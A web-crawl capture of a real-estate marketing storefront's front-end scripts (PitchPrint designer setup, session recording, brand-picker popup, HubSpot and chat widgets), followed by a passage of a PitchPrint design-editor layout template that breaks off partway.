  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '- Tent');
					console.log('pp mc category', '');
					console.log('pp design name', 'Keller Williams_tent');
					console.log('7e19c6e713051563b2e05739c6bb08e5');
					let args = {
						displayMode: '',
						uploadUrl: 'https://agentstore.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '7e19c6e713051563b2e05739c6bb08e5',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://agentstore.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '392079',
							name: 'caza-group-10-ft-aluminum-canopy-tent'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html
request_url: https://pitchprint.io/layouts/3851a1b50108691f5b3917fc1ede05f4
body_size: 5360
content:
<!-- PITCHPRINT VERSION 9.1 -->

<style>
	/* YOU CAN WRITE YOUR CUSTOM CSS HERE TO OVERRIDE THE DEFAULTS */ 
    #bcorr-done-btn {
    display: inline-block;
    width: 100px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
  }	
    #bcorr-approve-btn {
    display: inline-block;
    width: 190px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
  }	
  .img-thumb {
    background-size: 90%;
    background-color: #ddd;
  }    
    .context.stick button:hover {
        color: #ffffff;
    }
 /* #qr-button {
	display: none;
	}*/
	.container.layout-one>:nth-child(2) .input-group>:first-child>input {
	background-color: #ddd;
	}

	select {
	background-color: #ddd;
	}
    #pm-button-stack .bg-action button.bcorr-auto-width,
    .ul-buttonset .bg-action button.bcorr-auto-width {
        width: auto;
        text-transform: uppercase;
        padding: 5px 10px;
    }
</style>
<script src="https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/_clients/brandcov1.js"></script>
<div id="drag-block" class="drag-block"></div>
<section id="container" data-module="container" class="container layout-one trans-delay-03">
    <section>
        <div data-module="tabs" rv-on-click="model.button_clicked" >
            <button rv-each-item="model.panels" rv-hide="item.disabled" type="button" class="button is-large" rv-create_tab="item"></button>
        </div>
        <div data-module="zoom" rv-on-click="model.button_clicked" rv-unless="model.hide_buttons">
          	<button type="button" rv-class-is-pulsating-bg-action="model.panning" rv-if="model.panable" class="button is-zoom" data-cmd="pan"><i class="icon-move icon-x2"></i></button>
            <button type="button" class="button is-zoom" data-cmd="zoom+"><i class="icon-zoom-in2 icon-x2"></i></button>
            <span class="zoom-text is-zoom" rv-text="model.zoom"></span>
            <button type="button" class="button is-zoom" data-cmd="zoom-"><i class="icon-zoom-out2 icon-x2"></i></button>
        </div>
    </section>
    <section id="panels">
        <section data-module="backgrounds" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
                <div class="select-group">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                    <button type="button" class="button" data-anchor="b" data-cmd="bg-control"><i class="icon-tune icon-x2"></i></button>
                    <button type="button" class="button" data-anchor="b" data-cmd="bg-color"><i class="icon-palette icon-x2"></i></button>
                </div>
              	<div rv-if="model.enableSearch" class="select-group input-group m-t-10">
					<div><input rv-on-keyup="model.input_changed" rv-value="model.searchString" rv-placeholder="model.lang.gallery_search" data-cmd="search"></div>
                  	<button rv-if="model.showSearchCancel" type="button" class="button" data-cmd="clear-search" rv-on-click="model.button_clicked"><i class="icon-x2 icon-close"></i></button>
              	</div>
            </div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="texts" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
				<button type="button" class="button" data-cmd="add"><i class="icon-add_circle icon-x2"></i> <span>{model.add_text}</span></button>
              	<div class="select-group m-t-20" rv-unless="model.collection | negate_length">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                </div>
          	</div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
            <div class="select-group export-grp" id="export-input">
                <div class="select-div"><select id="export-select"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat" rv-value="cat.id">{cat.title}</option></select></div>
                <button data-balloon="Create a new category" data-balloon-pos="left" id="export-add" data-cmd="export-add" type="button" class="button"><i class="icon-add_circle icon-x2"></i></button>
            </div>
        </section>
        <section data-module="pictures" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
                <div class="select-group">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                    <div type="button" class="button"><input id="my-uploads1" type="file" name="file" class="upload-button"><i class="icon-add_circle icon-x2"></i></div>
                </div>
              	<div rv-if="model.enableSearch" class="select-group input-group m-t-10">
					<div><input rv-on-keyup="model.input_changed" rv-value="model.searchString" rv-placeholder="model.lang.gallery_search" data-cmd="search"></div>
                  	<button rv-if="model.showSearchCancel" type="button" class="button" data-cmd="clear-search" rv-on-click="model.button_clicked"><i class="icon-x2 icon-close"></i></button>
              	</div>
            </div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="my-pictures" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div><div type="button" class="button"><input id="my-uploads2" type="file" name="file" class="upload-button"><i class="icon-add_circle icon-x2"></i> <span>{model.upload_files}</span></div></div>
            <div class="is-scroll">
                <div class="cat"><div class="img-thumb" rv-each-img="model.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="search">
            <div class="pixabay"><a href="https://pixabay.com" target="_blank"><img src="rsc/images/pixabay.svg"></a></div>
            <div>
                <div rv-class-disabled="model.searching" class="select-group input-group">
                    <div><input rv-on-keyup="model.input_changed" rv-placeholder="model.inputPlaceholder" data-cmd="input_changed" id="px-search" ></div>
                    <button rv-class-disabled="model.searchStop" type="button" class="button" data-cmd="search" rv-on-click="model.button_clicked"><i  rv-class-icon-spinner9="model.searching" rv-class-icon-arrow-right3="model.searching | negate" class="icon-x2"></i></button>
                </div>
            </div>
            <div class="is-scroll">
                <div rv-disabled="model.searching" class="cat" rv-on-click="model.button_clicked"><div class="img-thumb" rv-each-img="model.collection" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="facebook" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div rv-unless="model.logged" ><button type="button" class="button" data-cmd="login"><i class="icon-facebook icon-x2"></i> <span>{model.btn_label}</span></button></div>
            <div rv-if="model.logged">
                <div class="select-group">
                    <div><select rv-on-change="model.select_cat" id="fb-category"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                </div>
            </div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="instagram" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div rv-unless="model.logged" ><button type="button" class="button" data-cmd="login"><i class="icon-instagram2 icon-x2"></i> <span>{model.btn_label}</span></button></div>
            <div class="is-hidden"></div>
            <div class="is-scroll margin-top-10">
                <div rv-disabled="model.searching" class="cat"><div class="img-thumb" rv-each-img="model.collection" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="help">
            <div rv-html="model.data"></div>
        </section>
    </section>
    <section>
        <div class="flex is-middled full-width" data-module="secondary-menus" rv-on-click="model.button_clicked" rv-class-not-visible="model.disabled">
            <button data-balloon="Toggle Grid lines" data-balloon-pos="down" type="button" class="button" data-cmd="toggle-grid">
              	<i rv-if="model.grid" class="icon-grid_off icon-x18"></i>
              	<i rv-unless="model.grid" class="icon-grid_on icon-x18"></i>
          	</button>
            <button rv-class-disabled="model.act.clipBoard | negate" rv-data-balloon="model.lang.paste_tip" data-balloon-pos="down" type="button" class="button" data-cmd="paste"><i class="icon-paste icon-x18"></i></button>
            <button rv-class-disabled="model.act.undo | negate_length" rv-data-balloon="model.lang.undo_tip" data-balloon-pos="down" type="button" class="button" data-cmd="undo"><i class="icon-undo icon-x18"></i></button>
            <button rv-class-disabled="model.act.redo | negate_length" rv-data-balloon="model.lang.redo_tip" data-balloon-pos="down" type="button" class="button" data-cmd="redo"><i class="icon-redo icon-x18"></i></button>
            <button rv-show="model.showGroup" rv-data-balloon="model.lang.group_tip" data-balloon-pos="down" type="button" class="button" data-cmd="group"><i class="icon-object-group icon-x18"></i></button>
            <button rv-show="model.showUngroup" rv-data-balloon="model.lang.ungroup_tip" data-balloon-pos="down" type="button" class="button" data-cmd="ungroup"><i class="icon-object-ungroup icon-x18"></i></button>
            <button rv-show="model.act.eGroups" rv-class-icon-pulsating="model.act.eGroups" rv-data-balloon="model.lang.exit_group_tip" data-balloon-pos="down" type="button" class="button" data-cmd="exit-edit-group"><i class="icon-external-link icon-x2"></i></button>
            <button rv-show="model.showGroup | negate" rv-if="model.isAdmin" rv-class-disabled="model.item | negate" rv-data-balloon="model.lang.export" data-balloon-pos="down" type="button" class="button" data-cmd="export"><i class="icon-box-remove icon-x18"></i></button>
        </div>
        <ul id="pm-button-stack" class="ul-buttonset" data-module="primary-menus" rv-on-click="model.button_clicked">
            <li rv-data-balloon="model.lang.pdf_download" data-balloon-pos="down" rv-if="model.pdfDownload"> <button type="button" class="button is-large" data-cmd="download" data-anchor="b"><i class="icon-download4"></i></button> </li>
            <li rv-data-balloon="model.lang.save_later" data-balloon-pos="down" rv-if="model.saveLater"> <button type="button" class="button is-large" data-cmd="save"><i class="icon-clock"></i></button> </li>
            <li rv-data-balloon="model.lang.reload_tip" data-balloon-pos="down" rv-unless="model.hideReload"> <button type="button" class="button is-large" data-cmd="reload"><i class="icon-autorenew"></i></button> </li>
            <li rv-data-balloon="model.lang.close_tip" data-balloon-pos="down" rv-unless="model.miniMode"> <button type="button" class="button is-large" data-cmd="close"><i class="icon-close"></i></button> </li>
            <li rv-data-balloon="model.lang.submit_tip" data-balloon-pos="down" rv-class-disabled="model.pages | negate_length" class="bg-action"> <button type="button" class="button is-large bcorr-auto-width" data-cmd="preview">Next <i class="icon-arrow-right"></i></button></li>
        </ul>
    </section>
    <section data-module="stage-parent" rv-on-click="model.clicked" rv-class-grab="model.panning" rv-class-grabbing="model.grabbing" rv-on-mousedown="model.mousedown" rv-on-mouseup="model.mouseup">
        <div rv-class-no-action="model.panning" rv-show="design.cPage" data-module="stage" id="stage" rv-class-mouse-disabled="design.previewMode" rv-create_background="design.cPage.pageData.templateSource" class="light-shadow"><div rv-show="design.stage.showUploads" class="stage-files-div" id="stage-files-div"></div></div>
    </section>
    <section data-module="navigator" rv-hide="model.pages | negate_length" rv-on-click="model.button_clicked">
        <div class="navigator-select" rv-unless="model.thumbMode">
            <button rv-hide="model.hide_buttons" rv-class-enabled="model.enable_button_prev" type="button" class="button" data-cmd="prev"><i class="icon-chevron-circle-left icon-nav"></i></button>
            <select rv-on-change="model.select_changed" class="select-nav" rv-value="model.selectedIndex"><option rv-each-page="model.pages" rv-value="page.pageData.index">{page.pageData.title}</option></select>
            <button rv-hide="model.hide_buttons" rv-class-enabled="model.enable_button_next" type="button" class="button" data-cmd="next"><i class="icon-chevron-circle-right icon-nav"></i></button>
        </div>
        <div class="navigator-thumb" rv-if="model.thumbMode" rv-on-click="model.thumb_clicked" rv-hide="model.hide_buttons">
            <div rv-each-page="model.pages" rv-page="page.id" rv-class-current-thumb="page.showing">
                <div rv-style="page.thumb | to_background"></div>
                <div>{page.pageData.title}</div>
            </div>
        </div>
    </section>
</section>

<modules id="all-modules">
    <!--FLOATS-->
    <section data-module="floats" id="floats" class="floats"></section>
    <!--INTRO FORM-->
    <section data-module="intro-form" class="intro-form" >
        <section rv-each-page="model.pages" >
            <div class="title"><i class="icon-file-text2"></i> <span>{page.title}</span></div>
            <div class="item" rv-each-item="page.items">
                <input rv-if="item | is_text" rv-placeholder="item.title" class="item-inner intro-form-input" rv-data-chain="item.chain" rv-data-if_reference="item.reference" />
                <textarea rv-if="item | is_textarea" rv-placeholder="item.title" class="item-inner intro-form-input" rv-data-chain="item.chain" rv-data-if_reference="item.reference" rows="3" ></textarea>
                <div rv-create_background="item" rv-if="item | is_image" class="item-inner upload" rv-data-if_reference_preview="item.reference" ><input type="file" name="file" rv-data-if_reference_upload="item.reference" rv-data-chain="item.chain" class="upload-input"><i rv-data-if_reference_icon="item.reference" class="icon-upload4"></i></div>
            </div>
        </section>
    </section>
    <!--PREVIEW-->
    <section data-module="preview" class="flex preview is-right" rv-hide="model.closeMode" rv-class-preview-on="model.previewMode" rv-on-click="model.button_clicked" >
        <div rv-html="model.message"></div>
        <ul class="ul-buttonset">
            <li> <button type="button" class="button is-large" data-cmd="cancel"><i class="icon-cancel"></i></button> </li>
            <li class="bg-action"> <button type="button" class="button is-large bcorr-auto-width" data-cmd="ok">APPROVE <i class="icon-check_circle"></i></button></li>
        </ul>
    </section>

    <!--CONTEXT MENUS-->
    <section rv-toggle_context="model.show" rv-on-click="model.button_clicked" rv-position_popup="model.bounds" data-module="context" class="context w320" rv-class-float="model.float" rv-class-stick="model.float | negate" >
        <section rv-class-font_opened_margin="model.fontMode">
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.color" rv-class-is-current="model.btn_current.color" type="button" class="button" data-cmd="color"><i class="icon-palette icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.copy" type="button" class="button" data-cmd="copy"><i class="icon-content_copy icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.cut" type="button" class="button" data-cmd="cut"><i class="icon-content_cut icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.delete" type="button" class="button" data-cmd="delete"><i class="icon-trash-2 icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-class-disabled="model.btn_disabled.align" rv-class-is-current="model.btn_current.align" type="button" class="button" data-cmd="align"><i class="icon-bar-chart-2 icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-class-disabled="model.btn_disabled.depth" rv-class-is-current="model.btn_current.depth" type="button" class="button" data-cmd="depth"><i class="icon-layers icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.opacity" type="button" rv-class-is-current="model.btn_current.opacity" class="button" data-cmd="opacity" data-balloon="Change opacity" data-balloon-pos="down"><i class="icon-brightness_medium icon-x2"></i></button>
            <button rv-if="model.showImageZoom" type="button" class="button" data-event="image-zoom-in" data-cmd="event"><i class="icon-zoom-in2 icon-x2"></i></button>
            <button rv-if="model.showImageZoom" type="button" class="button" data-event="image-zoom-out" data-cmd="event" rv-class-disabled="model.zoomMax"><i class="icon-zoom-out2 icon-x2"></i></button>
            <button rv-if="model.showImageExpand" type="button" class="button" data-event="image-toggle-bleed" data-cmd="event"><i rv-class-icon-maximize="model.imageIgnoreBleed | negate" rv-class-icon-minimize="model.imageIgnoreBleed" class="icon-x2"></i></button>
            <button rv-hide="model.btn_hides.imageFilters" type="button" rv-class-is-current="model.btn_current.imageFilters" class="button" data-cmd="imageFilters"><i class="icon-tune icon-x2"></i></button>
          	<button rv-unless="model.miniMode" rv-hide="model.btn_hides.transform" rv-class-is-current="model.btn_current.transform" type="button" class="button" data-cmd="transform"><i class="icon-filter_center_focus icon-x2"></i></button>
        </section>
        <div rv-class-expand_max="model.expand_first" id="ctx_expand_first" class="expand"></div>
        <section rv-show="model.show_text">
            <button type="button" rv-show="model.fontMode" class="button is-current" data-cmd="close-font"><i class="icon-chevron-left2 icon-x2"></i></button>
            <button type="button" rv-hide="model.fontMode" rv-class-disabled="model.text.editMode" class="button" data-cmd="edit"><i class="icon-mode_edit icon-x2"></i></button>
          	<button type="button" rv-class-is-selected="model.text.isTextBox" class="button" data-cmd="toggle-textbox"><i class="icon-wrap_text icon-x2"></i></button>
            <button type="button" rv-class-is-selected="model.text.isBold" rv-class-disabled="model.text.notBold" class="button" data-cmd="bold"><i class="icon-bold icon-x2"></i></button>
            <button type="button" rv-class-is-selected="model.text.isItalic" rv-class-disabled="model.text.notItalic" class="button" data-cmd="italic"><i class="icon-italic icon-x2"></i></button>
            <button type="button" rv-class-is-selected="model.text.isUnderlined" class="button" data-cmd="underline"><i class="icon-underline icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isLeftAligned" class="button" data-cmd="text-align-left"><i class="icon-align-left2 icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isCenterAligned" class="button" data-cmd="text-align-center"><i class="icon-align-center2 icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isRightAligned" class="button" data-cmd="text-align-right"><i class="icon-align-right2 icon-x2"></i></button>
          	<button type="button" rv-class-is-current="model.btn_current.textAlign" rv-unless="model.float" class="button" data-cmd="text-align">
              	<i rv-class-icon-align-right2="model.text.isRightAligned" rv-class-icon-align-center2="model.text.isCenterAligned" rv-class-icon-align-left2="model.text.isLeftAligned" class="icon-x2"></i>
          	</button>
        </section>
        <section rv-class-font_opened="model.fontMode" rv-if="model.float" rv-show="model.show_text">
            <div rv-class-contracted="model.moreText" id="font_div" class="font-div is-scroll"><div class="button button-font" rv-each-font="model.fonts" rv-set_font="font" >{font.fontFamily}</div></div>
            <button rv-class-is-current="model.moreText" type="button" class="button" data-cmd="more-text"><i rv-class-icon-more-horizontal="model.moreText | negate" rv-class-icon-chevron-left2="model.moreText" class="icon-x2"></i></button>
            <div rv-class-expanded="model.moreText" class="more-div" rv-on-input="model.oninput">
                <div>
                    <i class="icon-font-size"></i>
                    <input data-cmd="font-size" rv-value="model.text.fontSize" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-fs"><i class="icon-keyboard_arrow_up"></i></button>
                        <button type="button" class="button" data-cmd="down-fs"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
                <div>
                    <i class="icon-format_line_spacing"></i>
                    <input data-cmd="line-height" rv-value="model.text.lineHeight" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-lh"><i class="icon-keyboard_arrow_up"></i></button>
                        <button type="button" class="button" data-cmd="down-lh"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
                <div>
                    <i class="icon-border_color"></i>
                    <input data-cmd="stroke-width" rv-value="model.text.strokeWidth" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-sw"><i class="icon-keyboard_arrow_up"></i></button>
                        <button type="button" class="button" data-cmd="down-sw"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
            </div>
        </section>
      	<section rv-unless="model.float" rv-show="model.show_text">
			<button type="button" class="button"><i class="icon-font-size"></i><input rv-on-input="model.oninput" class="font-size-input fs-18" data-cmd="font-size" rv-value="model.text.fontSize" step="1" type="number" minimum="2" maximum="200" class="fs-18" /></button>
          	<button type="button" rv-class-is-current="model.btn_current.font" class="button font-btn" data-cmd="show-font"><span rv-text="model.text.fontFamily" class="fs-18"></span><i class="icon-keyboard_arrow_down fs-18"></i></button>
      	</section>
    </section>

    <!--COLOR PICKER-->
    <section rv-on-click="model.button_clicked" data-module="color-picker" rv-class-extend="model.multiShapeMode" class="color-picker w320">
            <div class="grey-box">
                <label class="flex-select-label"><select id="color-select" rv-on-change="model.changed" class="select"><option rv-each-color="model.colors">{color.title}</option></select></label>
                <button data-balloon="Custom color" data-balloon-pos="down" rv-class-disabled="model.palleteMode" rv-hide="model.hideCustomColor" type="button" class="button is-small" data-cmd="pallete"><i class="large-text icon-palette"></i></button>
                <button data-balloon="No Fill" data-balloon-pos="down" rv-show="model.textMode" type="button" class="button is-small" data-cmd="clear"><i class="large-text icon-format_color_reset"></i></button>
                <button data-balloon="Mode" data-balloon-pos="down" rv-show="model.textMode" type="button" class="button is-small" data-cmd="text-mode"><i rv-hide="model.textFillMode" class="large-text icon-circle-o"></i><i rv-show="model.textFillMode" class="large-text icon-circle"></i></button>
            </div>
            <div rv-show="model.multiShapeMode" class="anim-max-height grey-box no-border-top"><i rv-check_shape_index="model.currentShapeIndex" rv-each-item="model.shapeIndexes" rv-set_shape_index="item" class="small-margin large-text shape-col-item"></i></div>
            <div id="color_panel_parent" class="color-panel-parent">
                <div rv-each-cat="model.colors" class="flex color-panel"><a rv-each-item="cat.colors" rv-set_color_details="item" class="color-thumb-btn"></a></div>
                <div id="my_colors" class="flex">
                    <div id="farb"></div>
                    <div class="my-color-div">
                        <div class="flex grey-box">
                            <input rv-set_color_as_left_border="model.pickerValue" rv-on-input="model.oninput" type="text" placeholder="HEX" rv-value="model.pickerValue" class="color-input" />
                            <button type="button" class="button is-small" data-cmd="save-color"><i class="large-text icon-favorite"></i></button>
                        </div>
                        <div class="flex my-color-collection"><a rv-each-item="model.myColors" rv-set_color_details="item" class="color-thumb-btn"></a></div>
                    </div>
                </div>
            </div>
    </section>
    <!--ALIGNMENTS-->
    <section rv-on-click="model.button_clicked" data-module="alignments" class="alignments">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="alignments-left"><i class="icon-vertical_align_bottom rot-90 icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-top"><i class="icon-vertical_align_top icon-x2"></i></button>
